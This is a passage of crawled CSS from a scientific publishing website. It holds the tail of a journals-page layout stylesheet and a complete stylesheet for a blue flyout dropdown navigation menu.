    height: 70px;
 }
 .innerheader_heading {
     padding-top:8px;
}
.innerleftcontent {

    width: 100%;
	 margin-top:0px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:100%;
}
.inner_welcome_description {
  width:100%;
}

/*------ journals page end---*/

	
}



--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/menu/flexdropdown.css
body_size: 355
content:
.flexdropdownmenu, .flexdropdownmenu ul{ /*topmost and sub ULs, respectively*/
	
	padding: 0;
	position: absolute;
	left: 0;
	top: 25px;
	list-style-type: none;
	background: #10A2DD;
	border-bottom-width: 0;
	visibility: hidden;
	display: none; /*collapse all sub menus to begin with*/
	box-shadow: 3px 3px 8px #818181; 
	-webkit-box-shadow: 3px 3px 8px #818181;
	-moz-box-shadow: 3px 3px 8px #818181;
	
	
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	
	background-color: #10A2DD;
	padding-bottom:5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 0px 5px 5px 5px;
	margin-top:-1px;
	
/*	margin-top: 8px;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: -10px;*/
}


.flexdropdownmenu li{
position: relative;
}

.flexdropdownmenu li a{
	display: block;
	width: 180px; /*width of menu (not including side paddings)*/
	color: #FFFFFF;
	font-weight: 500;
	text-decoration: none;
	background-color: #10A2DD;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #0CA6E4;
	line-height: 24px;
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 5px;
	text-align:left;
}

* html .flexdropdownmenu li{ /*IE6 CSS hack*/
display: inline-block;
width: 190px; /*width of menu (include side paddings of LI A*/
}

.flexdropdownmenu li a:hover{
background: #317CA4;
color: #fff;
font-weight: normal;
}

.rightarrowclass{
position: absolute;
top: 8px;
right: 5px;
line-height:15px;
}
